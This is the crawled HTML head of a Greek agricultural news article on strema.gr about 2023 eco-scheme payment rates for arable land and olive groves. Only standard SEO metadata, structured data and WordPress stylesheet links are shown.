

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://strema.gr/2023/06/26/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%AE-%CE%B5%CF%86%CE%B1%CF%81%CE%BC%CE%BF%CE%B3%CE%AE-%CE%B3%CE%B9%CE%B1-15-%CE%B5%CF%85%CF%81%CF%8E-%CF%84%CE%BF-%CF%83%CF%84%CF%81%CE%AD%CE%BC%CE%BC%CE%B1/
body_size: 413728
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ψηφιακή εφαρμογή για 15 ευρώ το στρέμμα σε αροτραία και 55 στην ελιά, όριο στις 3 δράσεις ανά αγροτεμάχιο - STREMA.GR</title>
	<link rel="canonical" href="https://strema.gr/2023/06/26/ψηφιακή-εφαρμογή-για-15-ευρώ-το-στρέμμα/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ψηφιακή εφαρμογή για 15 ευρώ το στρέμμα σε αροτραία και 55 στην ελιά, όριο στις 3 δράσεις ανά αγροτεμάχιο - STREMA.GR" />
	<meta property="og:description" content="Ολοκληρώθηκε ο κύκλος της έκδοσης εφαρµοστικών αποφάσεων για τα eco-schemes µε τους αγρότες και τους κτηνοτρόφους να εξετάζουν τώρα τις επιλογές τους και το πώς θα τα αξιοποιήσουν το έτος ενίσχυσης 2023. Είναι προφανές, πως οι περισσότεροι θα επιδιώξουν την ένταξή τους, τουλάχιστον όσο µένει το θεσµικό πλαίσιο «ξεχειλωµένο», στο πριµ της Βιολογικής Γεωργίας. Όσοι [&hellip;]" />
	<meta property="og:url" content="https://strema.gr/2023/06/26/ψηφιακή-εφαρμογή-για-15-ευρώ-το-στρέμμα/" />
	<meta property="og:site_name" content="STREMA.GR" />
	<meta property="article:published_time" content="2023-06-26T07:38:53+00:00" />
	<meta property="og:image" content="https://strema.gr/wp-content/uploads/2023/06/agr-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Giannis Giannakou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Giannis Giannakou" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#article","isPartOf":{"@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/"},"author":{"name":"Giannis Giannakou","@id":"https://strema.gr/#/schema/person/7ed585136253810c48b8a6dd4566c314"},"headline":"Ψηφιακή εφαρμογή για 15 ευρώ το στρέμμα σε αροτραία και 55 στην ελιά, όριο στις 3 δράσεις ανά αγροτεμάχιο","datePublished":"2023-06-26T07:38:53+00:00","dateModified":"2023-06-26T07:38:53+00:00","mainEntityOfPage":{"@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/"},"wordCount":47,"commentCount":0,"publisher":{"@id":"https://strema.gr/#organization"},"image":{"@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#primaryimage"},"thumbnailUrl":"https://strema.gr/wp-content/uploads/2023/06/agr-1.jpg","articleSection":["Νέα"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#respond"]}]},{"@type":"WebPage","@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/","url":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/","name":"Ψηφιακή εφαρμογή για 15 ευρώ το στρέμμα σε αροτραία και 55 στην ελιά, όριο στις 3 δράσεις ανά αγροτεμάχιο - STREMA.GR","isPartOf":{"@id":"https://strema.gr/#website"},"primaryImageOfPage":{"@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#primaryimage"},"image":{"@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#primaryimage"},"thumbnailUrl":"https://strema.gr/wp-content/uploads/2023/06/agr-1.jpg","datePublished":"2023-06-26T07:38:53+00:00","dateModified":"2023-06-26T07:38:53+00:00","breadcrumb":{"@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#primaryimage","url":"https://strema.gr/wp-content/uploads/2023/06/agr-1.jpg","contentUrl":"https://strema.gr/wp-content/uploads/2023/06/agr-1.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://strema.gr/"},{"@type":"ListItem","position":2,"name":"Ψηφιακή εφαρμογή για 15 ευρώ το στρέμμα σε αροτραία και 55 στην ελιά, όριο στις 3 δράσεις ανά αγροτεμάχιο"}]},{"@type":"WebSite","@id":"https://strema.gr/#website","url":"https://strema.gr/","name":"STREMA.GR","description":"Ο σύμβουλος του αγρότη","publisher":{"@id":"https://strema.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://strema.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://strema.gr/#organization","name":"STREMA.GR","url":"https://strema.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://strema.gr/#/schema/logo/image/","url":"https://strema.gr/wp-content/uploads/2021/04/logo-strema-new.webp","contentUrl":"https://strema.gr/wp-content/uploads/2021/04/logo-strema-new.webp","width":500,"height":239,"caption":"STREMA.GR"},"image":{"@id":"https://strema.gr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://strema.gr/#/schema/person/7ed585136253810c48b8a6dd4566c314","name":"Giannis Giannakou","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://strema.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7143c36d9727f4a62197a63803407263f4e55d9dc3fbcfb2636930a341401cce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7143c36d9727f4a62197a63803407263f4e55d9dc3fbcfb2636930a341401cce?s=96&d=mm&r=g","caption":"Giannis Giannakou"},"url":"https://strema.gr/author/strema/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STREMA.GR" href="https://strema.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STREMA.GR" href="https://strema.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων STREMA.GR &raquo; Ψηφιακή εφαρμογή για 15 ευρώ το στρέμμα σε αροτραία και 55 στην ελιά, όριο στις 3 δράσεις ανά αγροτεμάχιο" href="https://strema.gr/2023/06/26/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ae-%ce%b3%ce%b9%ce%b1-15-%ce%b5%cf%85%cf%81%cf%8e-%cf%84%ce%bf-%cf%83%cf%84%cf%81%ce%ad%ce%bc%ce%bc%ce%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://strema.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrema.gr%2F2023%2F06%2F26%2F%25cf%2588%25ce%25b7%25cf%2586%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25b5%25cf%2586%25ce%25b1%25cf%2581%25ce%25bc%25ce%25bf%25ce%25b3%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-15-%25ce%25b5%25cf%2585%25cf%2581%25cf%258e-%25cf%2584%25ce%25bf-%25cf%2583%25cf%2584%25cf%2581%25ce%25ad%25ce%25bc%25ce%25bc%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://strema.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrema.gr%2F2023%2F06%2F26%2F%25cf%2588%25ce%25b7%25cf%2586%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25b5%25cf%2586%25ce%25b1%25cf%2581%25ce%25bc%25ce%25bf%25ce%25b3%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-15-%25ce%25b5%25cf%2585%25cf%2581%25cf%258e-%25cf%2584%25ce%25bf-%25cf%2583%25cf%2584%25cf%2581%25ce%25ad%25ce%25bc%25ce%25bc%25ce%25b1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://strema.gr/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://strema.gr/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.14.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://strema.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://strema.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://strema.gr/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' media='all' />
<style id='awesome-weather-inline-css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://strema.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css' href='https://strema.gr/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=3.0.6' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://strema.gr/wp-content/plugins/paid-memberships-pro/css/print.css?ver=3.0.6' media='print' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://strema.gr/wp-content/plugins/post-category-image-with-grid-and-slider/assets/css/slick.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='pciwgas-publlic-style-css' href='https://strema.gr/wp-content/plugins/post-category-image-with-grid-and-slider/assets/css/pciwgas-public.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://strema.gr/wp-content/plugins/sumomemberships/assets/sweetalert2/sweetalert2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='select2-css' href='//strema.gr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://strema.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://strema.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://strema.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://strema.gr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://strema.gr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://strema.gr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://strema.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.54' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://strema.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://strema.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://strema.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1078-css' href='https://strema.gr/wp-content/uploads/elementor/css/post-1078.css?ver=1714479788' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://strema.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' media='all' />
